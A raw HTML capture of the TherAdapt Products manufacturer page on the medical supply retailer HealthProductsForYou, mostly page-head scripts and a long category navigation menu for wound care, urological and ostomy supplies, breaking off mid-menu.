

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/m-theradapt-products-inc.html
body_size: 32272
content:
<!Doctype html>

<html lang="en">
<head>
    <title>THERADAPT PRODUCTS INC</title>
    <meta name="description" content="TherAdapt manufactures and distributes finely crafted, innovative pediatric rehab products designed for children with special needs. Its range includes a var..." />
    <link rel="canonical" href="https://www.healthproductsforyou.com/m-theradapt-products-inc.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="THERADAPT PRODUCTS INC">
    <meta name="twitter:description" content="TherAdapt manufactures and distributes finely crafted, innovative pediatric rehab products designed for children with special needs. Its range includes a var...">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->






    <meta property='last-modified' content='2021-10-21' />
<meta name="robots" content="index, follow">
<meta property="og:site_name" content="HealthProductsForYou" />
<meta property="og:type" content= "manufacturer" />
<meta property="og:logo" content='https://www.healthproductsforyou.com//src/img/hpfy-checkout-logo-new.png' />
<meta property='og:image' content='https://www.healthproductsforyou.com//src/img/hpfy-checkout-logo-new.png' />
<meta property="og:description" content="TherAdapt manufactures and distributes finely crafted, innovative pediatric rehab products designed for children with special needs. Its range includes a var..." />
<meta property="og:title" content="THERADAPT PRODUCTS INC" />
<meta property="og:url" content="https://www.healthproductsforyou.com/m-theradapt-products-inc.html" />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy category-page" style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Save 25% On Your First Autoship Order</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="/c-insertionirrigation-trays.html" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" title="Click To ShopOstomy Pouches">Ostomy Pouches</a></li><li><a href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy Pouches</a></li><li><a href="/c-colostomy-ostomy-pouch.html" title ="Click To ShopColostomy Pouches">Colostomy Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a 